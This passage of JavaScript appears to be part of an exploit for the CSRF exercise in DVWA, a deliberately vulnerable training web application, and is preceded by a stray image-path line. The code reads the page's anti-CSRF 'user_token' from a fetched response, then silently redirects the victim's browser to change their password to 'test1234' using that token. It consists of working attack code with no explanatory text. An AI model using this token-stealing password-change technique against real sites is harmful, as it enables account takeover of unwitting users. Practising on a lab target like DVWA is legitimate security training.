 function alertContents() {
    if (httpRequest.readyState === 4) {
      if (httpRequest.status === 200) {
        var htmlText = httpRequest.responseText;
//        alert(htmlText);
        var parser=new DOMParser();
        var xmlDoc = parser.parseFromString(htmlText,'text/html'); // 'text/xml' does not work
        var user_token = xmlDoc.getElementsByName("user_token")[0].value;
//        alert(user_token);
        document.location = '/vulnerabilities/csrf/?password_new=test1234&password_conf=test1234&Change=Change&user_token='+user_tok
en;
      } else {
        alert('There was a problem with the request.');
      }
    }
  }
})();